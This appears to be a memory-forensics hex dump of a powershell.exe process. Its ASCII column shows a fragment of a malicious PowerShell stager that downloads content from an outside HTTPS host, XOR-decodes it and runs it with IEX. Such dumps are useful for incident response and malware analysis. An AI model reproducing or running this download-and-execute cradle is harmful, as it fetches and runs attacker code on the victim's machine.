 Owner: Process powershell.exe Pid 2952
0x07cd8848  68 74 74 70 73 3a 2f 2f 75 6e 69 6f 6e 63 65 6e   https://unioncen
0x07cd8858  74 72 61 6c 6f 72 63 68 69 64 73 2e 63 6f 6d 3a   tralorchids.com:
0x07cd8868  34 34 33 2f 69 6e 64 65 78 2e 61 73 70 22 29 29   443/index.asp"))
0x07cd8878  29 7c 25 7b 24 5f 2d 42 58 4f 72 24 4b 5b 24 69   )|%{$_-BXOr$K[$i
0x07cd8888  2b 2b 25 24 6b 2e 4c 65 6e 47 74 68 5d 7d 3b 49   ++%$k.LenGth]};I
0x07cd8898  45 58 20 28 24 62 2d 6a 4f 49 6e 27 27 29 3c 2f   EX.($b-jOIn'')</
0x07cd88a8  53 3e 3c 2f 4c 53 54 3e 3c 2f 4f 62 6a 3e 3c 2f   S></LST></Obj></
0x07cd88b8  45 6e 3e 3c 2f 44 43 54 3e 3c 2f 4f 62 6a 3e 3c   En></DCT></Obj><
0x07cd88c8  4f 62 6a 20 4e 3d 22 55 6e 62 6f 75 6e 64 41 72   Obj.N="UnboundAr
0x07cd88d8  67 75 6d 65 6e 74 73 22 20 52 65 66 49 64 3d 22   guments".RefId="
0x07cd88e8  37 22 3e 3c 54 4e 20 52 65 66 49 64 3d 22 37 22   7"><TN.RefId="7"
0x07cd88f8  3e 3c 54 3e 53 79 73 74 65 6d 2e 43 6f 6c 6c 65   ><T>System.Colle
0x07cd8908  63 74 69 6f 6e 73 2e 47 65 6e 65 72 69 63 2e 4c   ctions.Generic.L
0x07cd8918  69 73 74 60 31 5b 5b 53 79 73 74 65 6d 2e 4f 62   ist`1[[System.Ob
0x07cd8928  6a 65 63 74 2c 20 6d 73 63 6f 72 6c 69 62 2c 20   ject,.mscorlib,.
0x07cd8938  56 65 72 73 69 6f 6e 3d 32 2e 30 2e 30 2e 30 2c   Version=2.0.0.0,